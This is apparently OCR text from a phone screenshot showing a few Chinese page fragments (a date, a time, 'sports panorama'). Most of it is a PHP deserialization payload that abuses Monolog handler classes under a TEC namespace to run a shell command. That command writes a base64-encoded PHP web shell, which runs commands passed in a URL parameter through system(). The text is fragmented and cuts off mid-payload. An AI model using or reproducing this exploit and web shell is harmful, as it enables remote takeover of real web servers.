
跳
2026年8月6日
下午6:08
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ